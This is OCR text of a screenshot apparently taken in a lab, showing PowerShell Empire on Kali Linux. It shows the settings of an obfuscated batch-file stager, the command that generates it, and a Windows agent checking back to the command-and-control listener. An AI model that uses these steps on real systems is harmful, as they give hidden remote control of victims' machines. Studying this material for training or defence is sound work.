 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-a...
1 2 3 4 14:30
kali@kali: ~
File Actions Edit View Help
Record Options
Name Value Required Description
Listener http True Listener to generate stager for.
Language powershell True Language of the stager to generate.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
Delete True False Switch. Delete .bat after running.
Obfuscate True False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Bypasses False Bypasses as a space separated list
to be prepended to the launcher
(Empire: usestager/windows_launcher_bat) > generate
INFO: launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
[+] New agent WFKNRA8X checked in
(Empire: usestager/windows_launcher_bat) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
WFKNRA8X WFKNRA8X powershell 192.168.2.234 DESKTOP-1MMO0E9\georgia powershell 7848 1/0.0 2024-04-03 14:30:00 EDT http
(now)
(Empire: agents) >
Connected: http://localhost:1337 | 1 agent(s) | 1 unread message(s)
To direct input to this VM, click inside or press Ctrl+G.
1 7°C
Windy
Search
01:30 Sanath
4/3/2024